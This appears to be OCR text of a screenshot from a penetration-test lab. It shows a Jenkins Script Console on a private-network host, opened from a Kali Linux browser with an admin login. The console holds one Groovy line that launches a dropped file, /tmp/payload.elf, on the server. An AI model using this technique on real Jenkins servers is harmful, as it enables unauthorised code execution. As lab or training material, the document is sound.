 Jenkins
192.168.81.131:8080/script
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
Jenkins Search 1 3 admin log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("/tmp/payload.elf").redirectErrorStream(true).start().text
Run
Result